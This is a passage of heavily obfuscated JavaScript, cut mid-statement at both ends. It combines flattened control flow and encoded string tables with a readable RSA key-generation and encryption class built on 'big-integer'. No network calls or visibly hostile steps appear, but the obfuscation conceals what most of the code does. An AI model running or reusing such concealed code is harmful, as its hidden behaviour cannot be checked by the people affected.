BOlJVD[QnfxBS.kqA0w9[BhoZHxQ[X9GCwI+0x52]]]===fQuYkC(BhoZHxQ[HX1qEio+0x293])){jlZwLnK(iwzpHja.ieIy3Q=iwzpHja.MxfauHi,HX1qEio+=0x204,qHu5lE+=-0x3a0,X9GCwI+=0x31e,VpmAFkL+=-0x5b);break}else{jlZwLnK(iwzpHja.ieIy3Q=iwzpHja.MxfauHi,HX1qEio+=0x2e4,qHu5lE+=-0x3a0,X9GCwI+=0xf9,VpmAFkL+=-0x11);break}case-0x3d:case iwzpHja.MxfauHi.C73sHze+-0xb1:return QnfxBS.gt_lF1=!0x0,BOlJVD[QnfxBS.kqA0w9[BhoZHxQ[0x2]]];case iwzpHja.MxfauHi.aw3xeDv+0x3d:default:[iwzpHja.MxfauHi.C73sHze,iwzpHja.MxfauHi.Gzw7D2Q,iwzpHja.MxfauHi.aw3xeDv]=[0x33,0x99,0xf1];case 0xd9:jlZwLnK(iwzpHja.ieIy3Q=iwzpHja.MxfauHi,HX1qEio+=0x2e4,qHu5lE+=-0x13f,X9GCwI+=-0x280,VpmAFkL+=-0x11);break}},QnfxBS.gt_lF1=void 0x0,VpmAFkL.OxqCvP=VpmAFkL.QnfxBS,HX1qEio+=0x1e,X9GCwI+=-0xdf);break;case X9GCwI- -0x10f:[ywtrOw.jfhVJSl]=iwzpHja;if(typeof BOlJVD[ywtrOw.jfhVJSl]===fQuYkC(BhoZHxQ[qHu5lE+-0xa])){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.ywtrOw,caJq7vR+=0x7f,HX1qEio+=-0x1ad,qHu5lE+=0x3b,X9GCwI+=0xb8);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.ywtrOw,caJq7vR+=-0xb3,HX1qEio+=-0x1c9,qHu5lE+=-0xa,X9GCwI+=0xb8);break}case-0x41:case 0x64:case 0x78:return BOlJVD[N2vUQsx]=(0x1,VpmAFkL.Mx6Jq7.rwTxdXh)(H0i_A_P[N2vUQsx])}}jlZwLnK(GNcUkW=void 0x0,caJq7vR=tv2Bjh(0x14,-0xe6,-0xb3,0x182).next().value);if(GNcUkW){return caJq7vR}}};return HX1qEio[-BhoZHxQ[0xa]][tv2Bjh(BhoZHxQ[0x18c])](fJQVJvM,GNcUkW)})))},[tv2Bjh(BhoZHxQ[0x18d])]:function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,dFgIaJs,X9GCwI,VpmAFkL={atGpU8:{}},iwzpHja){while(qHu5lE+caJq7vR+dFgIaJs+X9GCwI!==0x34)with(VpmAFkL.IyCikKj||VpmAFkL)switch(qHu5lE+caJq7vR+dFgIaJs+X9GCwI){case dFgIaJs- -0x41:jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.hUIFr6B,qHu5lE+=-0x78,caJq7vR+=-0x75,dFgIaJs+=0xed,X9GCwI+=0xf4);break;case 0x62:case VpmAFkL.atGpU8.HuBAyWg+-0x21:jlZwLnK(x9vGynW[BhoZHxQ[dFgIaJs+0x109]].push((x9vGynW[BhoZHxQ[qHu5lE+0xf3]]|x9vGynW[BhoZHxQ[0xca]]<<x9vGynW[BhoZHxQ[0x64]])&BhoZHxQ[0x1a]),VpmAFkL.IyCikKj=VpmAFkL.hUIFr6B,X9GCwI+=-0x166);break;case qHu5lE- -0x11d:jlZwLnK([VpmAFkL.atGpU8.HzCkEkc,VpmAFkL.atGpU8.HuBAyWg]=[0x75,0xa0],atGpU8.OlD9Qe=function(...qHu5lE){return GNcUkW(0x1ce,-0x5,-0xd4,-0xfd,{atGpU8:VpmAFkL.atGpU8,cBdrVW:{}},qHu5lE).next().value},atGpU8.zLIJAgd=function(...qHu5lE){return GNcUkW(-0x9a,-0x14,0x83,-0x2b,{atGpU8:VpmAFkL.atGpU8,hUIFr6B:{}},qHu5lE).next().value},aJymklk(atGpU8.OlD9Qe),aJymklk(atGpU8.zLIJAgd),[[HX1qEio[-BhoZHxQ[caJq7vR+-0x11]]],HX1qEio[BhoZHxQ[dFgIaJs+-0x9a]]]=xQIaiW);return fJQVJvM=!0x0,HX1qEio[BhoZHxQ[caJq7vR+-0x1b]][tv2Bjh(BhoZHxQ[0x18e])+BhoZHxQ[0x182]](HX1qEio[-BhoZHxQ[0x1d]][(0x1,atGpU8.OlD9Qe)(BhoZHxQ[0x18f])]);case 0x9c:jlZwLnK(x9vGynW[BhoZHxQ[0x35]]=[],x9vGynW[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],x9vGynW[BhoZHxQ[dFgIaJs+0xd5]]=BhoZHxQ[0x2],x9vGynW[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(x9vGynW[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];x9vGynW[BhoZHxQ[0x4e]]<x9vGynW[BhoZHxQ[0x27]];x9vGynW[BhoZHxQ[caJq7vR+-0xd0]]++){x9vGynW[BhoZHxQ[0x4f]]=x9vGynW[BhoZHxQ[dFgIaJs+0xb3]].indexOf(x9vGynW[BhoZHxQ[caJq7vR+-0x11d]][x9vGynW[BhoZHxQ[dFgIaJs+0xbf]]]);if(x9vGynW[BhoZHxQ[caJq7vR+-0xcf]]===-BhoZHxQ[dFgIaJs+0x75])continue;if(x9vGynW[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){x9vGynW[BhoZHxQ[0xca]]=x9vGynW[BhoZHxQ[0x4f]]}else{jlZwLnK(x9vGynW[BhoZHxQ[qHu5lE+0x1a0]]+=x9vGynW[BhoZHxQ[0x4f]]*BhoZHxQ[qHu5lE+0xf4],x9vGynW[BhoZHxQ[0xbf]]|=x9vGynW[BhoZHxQ[0xca]]<<x9vGynW[BhoZHxQ[dFgIaJs+0xd5]],x9vGynW[BhoZHxQ[qHu5lE+0x13a]]+=(x9vGynW[BhoZHxQ[qHu5lE+0x1a0]]&BhoZHxQ[qHu5lE+0x10a])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(x9vGynW[BhoZHxQ[dFgIaJs+0xa6]].push(x9vGynW[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),x9vGynW[BhoZHxQ[0xbf]]>>=BhoZHxQ[caJq7vR+-0x112],x9vGynW[BhoZHxQ[0x64]]-=BhoZHxQ[0xc])}while(x9vGynW[BhoZHxQ[0x64]]>BhoZHxQ[qHu5lE+0xed]);x9vGynW[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(x9vGynW[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.hUIFr6B,qHu5lE+=0xa2,dFgIaJs+=-0x63,X9GCwI+=-0x5c);break}else{jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.hUIFr6B,qHu5lE+=0xa2,dFgIaJs+=-0x63,X9GCwI+=-0x1c2);break}case X9GCwI-0x2b:jlZwLnK([...hUIFr6B.x9vGynW]=iwzpHja,hUIFr6B.x9vGynW[BhoZHxQ[dFgIaJs+-0x83]]=BhoZHxQ[caJq7vR+0x18],hUIFr6B.x9vGynW[BhoZHxQ[dFgIaJs+-0x41]]=\"\\u003a\\u004f\\u0062\\u0074\\u004a\\u0057\\u0063\\u0046\\u0026\\u0069\\u0044\\u006c\\u003c\\u002e\\u006d\\u0030\\u005d\\u0078\\u0058\\u0025\\u006e\\u0054\\u005f\\u007d\\u0064\\u0055\\u0024\\u003d\\u0050\\u007c\\u0052\\u0076\\u0041\\u0033\\u0060\\u004e\\u005a\\u004d\\u0028\\u0045\\u006b\\u003f\\u0070\\u0042\\u0049\\u0048\\u002c\\u0021\\u0040\\u007b\\u004b\\u003b\\u0047\\u007a\\u0075\\u006f\\u003e\\u0037\\u006a\\u0053\\u0038\\u0036\\u0039\\u0051\\u0034\\u0031\\u007e\\u0029\\u0073\\u0066\\u0032\\u0072\\u002b\\u0079\\u005b\\u0056\\u002f\\u0043\\u004c\\u0067\\u0077\\u0068\\u0071\\u002a\\u0061\\u005e\\u0065\\u0023\\u0022\\u0059\\u0035\",VpmAFkL.IyCikKj=VpmAFkL.hUIFr6B,qHu5lE+=0xd8,X9GCwI+=0x49);break;case 0x71:return BOlJVD[XaWhbF[BhoZHxQ[0x2]]]=(0x1,VpmAFkL.atGpU8.zLIJAgd)(H0i_A_P[XaWhbF[BhoZHxQ[0x2]]]);case VpmAFkL.atGpU8.HzCkEkc+-0x165:jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.cBdrVW,qHu5lE+=0x163,caJq7vR+=-0x1e2,dFgIaJs+=0x220,X9GCwI+=0x45);break;case 0xcb:jlZwLnK(x9vGynW[BhoZHxQ[0x1]]=\"\"+(x9vGynW[BhoZHxQ[0x2]]||\"\"),x9vGynW[BhoZHxQ[qHu5lE+-0x17]]=x9vGynW[BhoZHxQ[0x1]].length,VpmAFkL.IyCikKj=VpmAFkL.hUIFr6B,qHu5lE+=-0x114,caJq7vR+=0x132,dFgIaJs+=-0xf4,X9GCwI+=0xa7);break;case VpmAFkL.atGpU8.HzCkEkc+0x81:return BOlJVD[XaWhbF[BhoZHxQ[0x2]]];case qHu5lE-0xb3:return BGFMr_(x9vGynW[BhoZHxQ[qHu5lE+0x69]]);case dFgIaJs- -0xcc:jlZwLnK([...cBdrVW.XaWhbF]=iwzpHja,cBdrVW.XaWhbF[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[cBdrVW.XaWhbF[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.cBdrVW,qHu5lE+=-0x10e,caJq7vR+=0x61,dFgIaJs+=0xa2,X9GCwI+=0x84);break}else{jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.cBdrVW,qHu5lE+=-0x10e,caJq7vR+=-0xea,dFgIaJs+=0x28a,X9GCwI+=0x6c);break}case VpmAFkL.atGpU8.HzCkEkc+-0x2d:jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.oBcd1LX,qHu5lE+=0x9,caJq7vR+=-0xd3,dFgIaJs+=0xcf,X9GCwI+=-0xa3);break;case-0x52:jlZwLnK([VpmAFkL.atGpU8.HzCkEkc,VpmAFkL.atGpU8.HuBAyWg]=[-0xa,0xcf],VpmAFkL.IyCikKj=VpmAFkL.cBdrVW,qHu5lE+=-0x20,caJq7vR+=-0x150,dFgIaJs+=0x273,X9GCwI+=0x45);break;case caJq7vR-0x179:jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.hUIFr6B,qHu5lE+=0x6f,caJq7vR+=0x2b,dFgIaJs+=-0x88,X9GCwI+=-0x73);break;case-0xe9:default:case 0xe6:return BGFMr_(x9vGynW[BhoZHxQ[qHu5lE+0xd3]]);case-0x49:case 0x4c:case-0x71:jlZwLnK(VpmAFkL.IyCikKj=VpmAFkL.cBdrVW,qHu5lE+=0x15e,caJq7vR+=-0x143,dFgIaJs+=0x13d,X9GCwI+=-0xae);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x29,0x2e,0xad,0x42).next().value);if(fJQVJvM){return qHu5lE}},[tv2Bjh(BhoZHxQ[0x190])]:function(HX1qEio,fJQVJvM,qHu5lE){if(!HX1qEio){HX1qEio=function*(qHu5lE,GNcUkW,caJq7vR,dFgIaJs,X9GCwI={Oq1zS7a:{}},VpmAFkL){while(qHu5lE+GNcUkW+caJq7vR+dFgIaJs!==0xc5)with(X9GCwI.t7gZpS6||X9GCwI)switch(qHu5lE+GNcUkW+caJq7vR+dFgIaJs){case 0xf3:case 0x8d:jlZwLnK(X9GCwI.Oq1zS7a.mOgq63=0xde,Oq1zS7a.vwujFu3=function(...qHu5lE){return HX1qEio(-0x171,0xe8,0xc7,0x35,{Oq1zS7a:X9GCwI.Oq1zS7a,GTqM0W:{}},qHu5lE).next().value},Oq1zS7a.kTPhVJ=function(...qHu5lE){return HX1qEio(0x7d,0x8b,-0x66,-0x6b,{Oq1zS7a:X9GCwI.Oq1zS7a,eKcXXTb:{}},qHu5lE).next().value},Oq1zS7a.SYw7Xmy=function(...qHu5lE){return HX1qEio(0x7d,-0x5f,-0x7e,0x4e,{Oq1zS7a:X9GCwI.Oq1zS7a,k3rQys9:{}},qHu5lE).next().value},aJymklk(Oq1zS7a.SYw7Xmy));if(tv2Bjh(BhoZHxQ[GNcUkW+-0x7c])+BhoZHxQ[GNcUkW+-0x174]in zcEBD8){jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.Oq1zS7a,qHu5lE+=-0x20,GNcUkW+=-0x2cc,caJq7vR+=0x26d,dFgIaJs+=-0x9d);break}else{jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.Oq1zS7a,qHu5lE+=-0x20,GNcUkW+=-0x2cc,caJq7vR+=0x26d,dFgIaJs+=-0x43);break}case 0x53:case dFgIaJs-0x60:jlZwLnK([...k3rQys9.iQFfrYG]=VpmAFkL,k3rQys9.rNUoKfe=function*qHu5lE(GNcUkW,caJq7vR,dFgIaJs,X9GCwI,VpmAFkL={DOGtNqR:{}}){while(GNcUkW+caJq7vR+dFgIaJs+X9GCwI!==-0x3d)with(VpmAFkL.eng27k||VpmAFkL)switch(GNcUkW+caJq7vR+dFgIaJs+X9GCwI){case 0xdd:case-0xb1:case 0x7d:jlZwLnK([VpmAFkL.DOGtNqR.ITVhTa,VpmAFkL.DOGtNqR.uY1txz,VpmAFkL.DOGtNqR.a5mHtmO]=[0xd6,0x7f,0x87],k3rQys9.iQFfrYG[BhoZHxQ[0x0]]=BhoZHxQ[0x4],k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0x6c]]=\"\\u0050\\u007e\\u0057\\u0075\\u002b\\u0046\\u0022\\u0044\\u004b\\u0030\\u0047\\u0049\\u005f\\u004a\\u0021\\u0025\\u0034\\u0043\\u0054\\u0053\\u0072\\u004e\\u003f\\u003e\\u005b\\u002a\\u006f\\u007a\\u006a\\u0042\\u0063\\u004c\\u0026\\u0052\\u007d\\u0060\\u006c\\u006d\\u0069\\u0076\\u0041\\u0055\\u003d\\u0056\\u0051\\u0061\\u0045\\u002e\\u004d\\u0071\\u0077\\u0028\\u0048\\u0070\\u005d\\u007b\\u002c\\u003a\\u0038\\u0064\\u0036\\u0065\\u0024\\u004f\\u006b\\u0033\\u002f\\u0037\\u0074\\u0068\\u0058\\u0029\\u003b\\u006e\\u005a\\u0059\\u0073\\u0066\\u0023\\u0035\\u0079\\u0032\\u0067\\u0031\\u0040\\u0039\\u0078\\u007c\\u005e\\u0062\\u003c\",k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0x9b]]=\"\"+(k3rQys9.iQFfrYG[BhoZHxQ[dFgIaJs+0x3d]]||\"\"),VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=0x1d8,caJq7vR+=-0x135,dFgIaJs+=0x70,X9GCwI+=-0x117);break;case VpmAFkL.DOGtNqR.a5mHtmO+-0x43:jlZwLnK(VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=-0xe6,dFgIaJs+=0x17,X9GCwI+=0xfe);break;case-0x92:case-0x4f:jlZwLnK([VpmAFkL.DOGtNqR.ITVhTa,VpmAFkL.DOGtNqR.uY1txz,VpmAFkL.DOGtNqR.a5mHtmO]=[-0x1,-0xb3,0xd7],VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=0xd7,caJq7vR+=0x18,dFgIaJs+=0x114,X9GCwI+=-0x164);break;case caJq7vR-0x5a:jlZwLnK(VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=0x29,caJq7vR+=-0xa4,dFgIaJs+=-0xa7,X9GCwI+=0x58);break;case X9GCwI-0x135:case 0xa:jlZwLnK([VpmAFkL.DOGtNqR.ITVhTa,VpmAFkL.DOGtNqR.uY1txz,VpmAFkL.DOGtNqR.a5mHtmO]=[-0x6b,-0x20,0x23],k3rQys9.iQFfrYG[BhoZHxQ[0xbf]]=BhoZHxQ[GNcUkW+0xa4],k3rQys9.iQFfrYG[BhoZHxQ[0x19]]=BhoZHxQ[0x2],k3rQys9.iQFfrYG[BhoZHxQ[0x57]]=-BhoZHxQ[0x4],VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=-0xc,caJq7vR+=-0xc2,dFgIaJs+=0x144,X9GCwI+=-0xe);break;case-0x35:case-0x57:for(k3rQys9.iQFfrYG[BhoZHxQ[0xc]]=BhoZHxQ[dFgIaJs+0x3c];k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0x1d]]<k3rQys9.iQFfrYG[BhoZHxQ[0x27]];k3rQys9.iQFfrYG[BhoZHxQ[0xc]]++){k3rQys9.iQFfrYG[BhoZHxQ[0x16]]=k3rQys9.iQFfrYG[BhoZHxQ[0x42]].indexOf(k3rQys9.iQFfrYG[BhoZHxQ[0x13]][k3rQys9.iQFfrYG[BhoZHxQ[0xc]]]);if(k3rQys9.iQFfrYG[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(k3rQys9.iQFfrYG[BhoZHxQ[0x57]]<BhoZHxQ[0x2]){k3rQys9.iQFfrYG[BhoZHxQ[0x57]]=k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0x13]]}else{jlZwLnK(k3rQys9.iQFfrYG[BhoZHxQ[0x57]]+=k3rQys9.iQFfrYG[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],k3rQys9.iQFfrYG[BhoZHxQ[0xbf]]|=k3rQys9.iQFfrYG[BhoZHxQ[0x57]]<<k3rQys9.iQFfrYG[BhoZHxQ[0x19]],k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0x10]]+=(k3rQys9.iQFfrYG[BhoZHxQ[0x57]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(k3rQys9.iQFfrYG[BhoZHxQ[0x35]].push(k3rQys9.iQFfrYG[BhoZHxQ[0xbf]]&BhoZHxQ[caJq7vR+-0xf]),k3rQys9.iQFfrYG[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],k3rQys9.iQFfrYG[BhoZHxQ[0x19]]-=BhoZHxQ[GNcUkW+0xba])}while(k3rQys9.iQFfrYG[BhoZHxQ[GNcUkW+0xc7]]>BhoZHxQ[0x17]);k3rQys9.iQFfrYG[BhoZHxQ[0x57]]=-BhoZHxQ[0x4]}}if(k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+0x2e]]>-BhoZHxQ[0x4]){jlZwLnK(VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=0x47,X9GCwI+=-0xc8);break}else{jlZwLnK(VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=0x19d,caJq7vR+=-0x10f,dFgIaJs+=0x10c,X9GCwI+=-0x12b);break}case 0x50:default:case 0x89:jlZwLnK(VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=-0x76,caJq7vR+=-0xa4,dFgIaJs+=-0x9c,X9GCwI+=0x8e);break;case-0x59:case VpmAFkL.DOGtNqR.a5mHtmO+-0xe:jlZwLnK(k3rQys9.iQFfrYG[BhoZHxQ[0x27]]=k3rQys9.iQFfrYG[BhoZHxQ[0x13]].length,k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+0xbc]]=[],VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=-0xed,caJq7vR+=0xb0,dFgIaJs+=-0xbb,X9GCwI+=0x14f);break;case-0xc:case-0xf9:for(k3rQys9.iQFfrYG[BhoZHxQ[0xc]]=BhoZHxQ[caJq7vR+-0xc8];k3rQys9.iQFfrYG[BhoZHxQ[0xc]]<k3rQys9.iQFfrYG[BhoZHxQ[0x27]];k3rQys9.iQFfrYG[BhoZHxQ[dFgIaJs+0x18a]]++){k3rQys9.iQFfrYG[BhoZHxQ[0x16]]=k3rQys9.iQFfrYG[BhoZHxQ[dFgIaJs+0x1c0]].indexOf(k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0xb7]][k3rQys9.iQFfrYG[BhoZHxQ[0xc]]]);if(k3rQys9.iQFfrYG[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(k3rQys9.iQFfrYG[BhoZHxQ[0x57]]<BhoZHxQ[0x2]){k3rQys9.iQFfrYG[BhoZHxQ[0x57]]=k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0xb4]]}else{jlZwLnK(k3rQys9.iQFfrYG[BhoZHxQ[0x57]]+=k3rQys9.iQFfrYG[BhoZHxQ[dFgIaJs+0x194]]*BhoZHxQ[0x1e],k3rQys9.iQFfrYG[BhoZHxQ[0xbf]]|=k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0x73]]<<k3rQys9.iQFfrYG[BhoZHxQ[0x19]],k3rQys9.iQFfrYG[BhoZHxQ[GNcUkW+-0x19]]+=(k3rQys9.iQFfrYG[BhoZHxQ[0x57]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(k3rQys9.iQFfrYG[BhoZHxQ[GNcUkW+0x3]].push(k3rQys9.iQFfrYG[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),k3rQys9.iQFfrYG[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0xb1]]-=BhoZHxQ[GNcUkW+-0x26])}while(k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+-0xb1]]>BhoZHxQ[0x17]);k3rQys9.iQFfrYG[BhoZHxQ[0x57]]=-BhoZHxQ[dFgIaJs+0x182]}}if(k3rQys9.iQFfrYG[BhoZHxQ[0x57]]>-BhoZHxQ[GNcUkW+-0x2e]){jlZwLnK(VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=-0x99,caJq7vR+=-0xa1,dFgIaJs+=0x144,X9GCwI+=-0xd6);break}else{jlZwLnK(VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=0xbd,caJq7vR+=-0x1b0,dFgIaJs+=0x250,X9GCwI+=-0x139);break}case-0xa3:case-0x97:case dFgIaJs- -0x156:jlZwLnK(k3rQys9.iQFfrYG[BhoZHxQ[GNcUkW+-0x6]]=BhoZHxQ[caJq7vR+-0x27],k3rQys9.iQFfrYG[BhoZHxQ[0x19]]=BhoZHxQ[GNcUkW+-0xc3],k3rQys9.iQFfrYG[BhoZHxQ[dFgIaJs+0xdd]]=-BhoZHxQ[dFgIaJs+0x8a],VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=-0x173,dFgIaJs+=0x4c);break;case VpmAFkL.DOGtNqR.ITVhTa+-0x1ae:jlZwLnK(k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+0xc]].push((k3rQys9.iQFfrYG[BhoZHxQ[dFgIaJs+0xf9]]|k3rQys9.iQFfrYG[BhoZHxQ[0x57]]<<k3rQys9.iQFfrYG[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),VpmAFkL.eng27k=VpmAFkL.DOGtNqR,GNcUkW+=0x156,caJq7vR+=-0x10f,dFgIaJs+=0x10c,X9GCwI+=-0x63);break;case caJq7vR- -0xfe:return k3rQys9.Iqv4hP=!0x0,BGFMr_(k3rQys9.iQFfrYG[BhoZHxQ[caJq7vR+0x11b]])}},k3rQys9.Iqv4hP=void 0x0,k3rQys9.WTgOJG=(GNcUkW+0x60,k3rQys9.rNUoKfe)(-0x26,0xae,-0x3b,qHu5lE+-0x4d).next().value);if(k3rQys9.Iqv4hP){jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.k3rQys9,GNcUkW+=0x4e);break}else{jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.k3rQys9,GNcUkW+=0xea,caJq7vR+=-0x76,dFgIaJs+=-0x8b);break}case 0x3c:case-0x6a:return WTgOJG;case-0x9e:case 0xc8:case caJq7vR- -0xcb:return;case 0xe3:case 0xee:jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.Oq1zS7a,qHu5lE+=0x69,GNcUkW+=-0x194,caJq7vR+=0x1f7,dFgIaJs+=-0x1e4);break;case-0x34:case caJq7vR- -0x2a3:jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.eKcXXTb,qHu5lE+=-0x171,GNcUkW+=-0x26,caJq7vR+=0x514,dFgIaJs+=-0x26f);break;case qHu5lE- -0x1e4:case 0x17:jlZwLnK(GTqM0W.oK1ckc=zjgXPg_[\"OpXS7e\"](\"big-integer\"),GTqM0W.XBnsnif=class iwzpHja{static randomPrime(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const GNcUkW=GTqM0W.oK1ckc.one.shiftLeft(qHu5lE[BhoZHxQ[0x2]]-BhoZHxQ[0x4]),caJq7vR=GTqM0W.oK1ckc.one.shiftLeft(qHu5lE[BhoZHxQ[0x2]]).prev();while(BhoZHxQ[0x192]){let dFgIaJs=GTqM0W.oK1ckc.randBetween(GNcUkW,caJq7vR);if(dFgIaJs.isProbablePrime(BhoZHxQ[0x9])){return dFgIaJs}}}static generate(qHu5lE){const GNcUkW=(0x1,GTqM0W.oK1ckc)(BhoZHxQ[0x1a1]);let caJq7vR,dFgIaJs,X9GCwI;do{jlZwLnK(caJq7vR=this.randomPrime(qHu5lE/BhoZHxQ[0x1]),dFgIaJs=this.randomPrime(qHu5lE/BhoZHxQ[0x1]),X9GCwI=GTqM0W.oK1ckc.lcm(caJq7vR.prev(),dFgIaJs.prev()))}while(GTqM0W.oK1ckc.gcd(GNcUkW,X9GCwI).notEquals(BhoZHxQ[0x4])||caJq7vR.minus(dFgIaJs).abs().shiftRight(qHu5lE/BhoZHxQ[0x1]-BhoZHxQ[0x193]).isZero());return{e:GNcUkW,n:caJq7vR.multiply(dFgIaJs),d:GNcUkW.modInv(X9GCwI)}}static encrypt(qHu5lE,GNcUkW,caJq7vR){return(0x1,GTqM0W.oK1ckc)(qHu5lE).modPow(caJq7vR,GNcUkW)}static decrypt(qHu5lE,GNcUkW,caJq7vR){return(0x1,GTqM0W.oK1ckc)(qHu5lE).modPow(GNcUkW,caJq7vR)}static encode(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const GNcUkW=qHu5lE[BhoZHxQ[0x2]].split(\"\").map(qHu5lE=>qHu5lE.charCodeAt()).join(\"\");return(0x1,GTqM0W.oK1ckc)(GNcUkW)}static decode(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const GNcUkW=qHu5lE[BhoZHxQ[0x2]].toString();qHu5lE[BhoZHxQ[0x42]]=\"\";for(let caJq7vR=BhoZHxQ[0x2];caJq7vR<GNcUkW.length;caJq7vR+=BhoZHxQ[0x1]){let dFgIaJs=comAPmF(tv2Bjh(BhoZHxQ[0x194]))(GNcUkW.substr(caJq7vR,BhoZHxQ[0x1]));dFgIaJs<=BhoZHxQ[0x47]?(qHu5lE[BhoZHxQ[0x42]]+=comAPmF(tv2Bjh(BhoZHxQ[0x195])).fromCharCode(comAPmF(tv2Bjh(BhoZHxQ[0x194]))(GNcUkW.substr(caJq7vR,BhoZHxQ[0xb]))),caJq7vR++):qHu5lE[BhoZHxQ[0x42]]+=comAPmF(tv2Bjh(BhoZHxQ[0x196])+BhoZHxQ[0x197]).fromCharCode(dFgIaJs)}return qHu5lE[BhoZHxQ[0x42]]}},X9GCwI.t7gZpS6=X9GCwI.GTqM0W,caJq7vR+=-0x2d,dFgIaJs+=-0x12d);break;case X9GCwI.Oq1zS7a.mOgq63+-0x175:jlZwLnK(X9GCwI.Oq1zS7a.mOgq63=0xb1,X9GCwI.t7gZpS6=X9GCwI.bpHSA2,qHu5lE+=0x76,GNcUkW+=0xb7,caJq7vR+=0x7e,dFgIaJs+=-0xdd);break;case 0xec:jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.GTqM0W,qHu5lE+=-0x1f8,GNcUkW+=0x1ac,caJq7vR+=0x175,dFgIaJs+=-0x2fc);break;case caJq7vR- -0x9d:[eKcXXTb.GibKUBz]=VpmAFkL;if(typeof BOlJVD[eKcXXTb.GibKUBz]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.eKcXXTb,qHu5lE+=-0x167,GNcUkW+=-0x99,caJq7vR+=0x203);break}else{jlZwLnK(X9GCwI.t7gZpS6=X9GCwI.eKcXXTb,qHu5lE+=-0x1f8,GNcUkW+=-0x99,caJq7vR+=0x203);break}case X9GCwI.Oq1zS7a.mOgq63+-0xa4:case 0x7b:case-0xbe:return BOlJVD[GibKUBz]=(0x1,X9GCwI.Oq1zS7a.SYw7Xmy)(H0i_A_P[GibKUBz]);case X9GCwI.Oq1zS7a.mOgq63+-0x113:case 0x3:[[X9GCwI.Oq1zS7a.ilQF83],X9GCwI.Oq1zS7a.fx7XqU]=xQIaiW;return fJQVJvM=!0x0,comAPmF((0x1,kTPhVJ)(BhoZHxQ[0x198])+BhoZHxQ[0x7f])(ilQF83[(0x1,kTPhVJ)(BhoZHxQ[0x199])]);case 0x9c:case-0x1d:case qHu5lE!=-0xea&&qHu5lE- -0x124:return BOlJVD[GibKUBz];case X9GCwI.Oq1zS7a.mOgq63+-0x1c5:zjgXPg_[\"UZl4TBm\"].exports=XBnsnif;return;case-0xf8:default:jlZwLnK((0x1,vwujFu3)(),X9GCwI.t7gZpS6=X9GCwI.Oq1zS7a,dFgIaJs+=0x5a);break}}}jlZwLnK(fJQVJvM=void 